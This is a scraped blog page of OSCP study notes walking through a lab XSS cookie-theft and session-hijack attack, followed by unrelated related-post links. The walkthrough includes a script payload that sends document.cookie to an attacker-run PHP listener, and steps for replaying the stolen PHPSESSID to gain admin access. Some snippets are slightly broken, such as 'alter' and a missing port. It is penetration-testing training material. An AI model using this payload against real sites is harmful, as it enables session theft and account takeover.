OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS)

1. Using the tool - netdiscover to find the IP of target server.
netdiscover


2.Browser the website http://10.0.0.21 through Firefox.


3. Click 'Test' . Then write the following script in the text box.
<script>alter('XSS')</script>

4.Create the index.php in the root folder.
<?php
$cookie = isset($_GET["test"])?$_GET['test']:"";
?>
5. Start the php service.
service apache2 stop
php -S 10.0.0.109:


6. Write the following script in the text box, then click the "Submit Query" button.
<script>location.href='http://10.0.0.109/index.php?test='+document.cookie;</script>

7. Install the Cookie Manager on the Firefox.

8. Edit the PHPSESSID value in the Cookies Manager tool and change the value to the PHPSESSID showed in Kali Linux terminal. Then save the cookie value.

9. After change the cookie value - PHPSESSID. Click the 'Admin' buttion, then you can login without username and password. You obtain the administrator privileges.

OSCP Learning Notes - WebApp Exploitation(2)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- 手写简易版Promise
实现一个简易版 Promise 在完成符合 Promise/A+ 规范的代码之前,我们可以先来实现一个简易版 Promise,因为在面试中,如果你能实现出一个简易版的 Promise 基本可以过关了. ...
- Mac App 破解之路八 病毒程序分析
本人使用MacBooster 7 扫出了几个未知程序. JMJ56 这个程序. 在finder中打开发现是一个shell脚本 调用了python 9NKb0 就是python脚本使用. 只不过是 ...
- jmeter跨线程组传值和jmeter跨线程组调用
Jmeter的线程组之间是独立的,用Jmeter做接口测试或者是性能测试时,经常会涉及到多个线程组.那么如何将A线程组返回的变量信息提取后,传递给B,C线程组使用呢?这里以已登录接口返回的access ...
- Java中在数字前自动补零方法
/** * 数字前面自动补零 * @param number 数字 * @return */ public static String geFourNumber(int number){ Number ...
- layer.open弹框中的表单数据无法获取
layer.open弹框中的表单数据无法获取 表单数据模板 layer.open() 页面效果: 当点击确定后,radio和textarea获取的值总是为空,解决办法: var setPriCustB ...
- JAVA集合框架 - Collection
collection大致介绍 Collection是集合层次结构中的根接口. 集合表示一组对象.有些集合允许重复元素,有些则不允许.有些是有序的,有些是无序的. JDK没有提供此接口的任何直接实现:它 ...
- 真的可以,用C语言实现面向对象编程OOP
ID:技术让梦想更伟大 作者:李肖遥 解释区分一下C语言和OOP 我们经常说C语言是面向过程的,而C++是面向对象的,然而何为面向对象,什么又是面向过程呢?不管怎么样,我们最原始的目标只有一个就是实现 ...
- 每日一题 - 剑指 Offer 38. 字符串的排列
题目信息 时间: 2019-06-29 题目链接:Leetcode tag:深度优先搜索 回溯法 难易程度:中等 题目描述: 输入一个字符串,打印出该字符串中字符的所有排列. 你可以以任意顺序返回这个 ...
- 在具体的前端工作中通常HTML页面乱码怎么解决?
HTML文件乱码一般是因为编码格式不匹配造成的,比如:不同编码内容混杂.浏览器不能自动检测网页编码等等:但无论是哪种情况造成乱码,在HTML文件头中设置网页编码,匹配好编码格式就可. 下面是一个中文乱 ...
- APIO强掠计划(spfa+tarjan缩点)
强掠计划 题目大意: \(Siruseri\) 城中的道路都是单向的.不同的道路由路口连接.按照法律的规定,在每个路口都设立了一个 \(Siruseri\) 银行的 \(ATM\) 取款机.令人奇怪的 ...
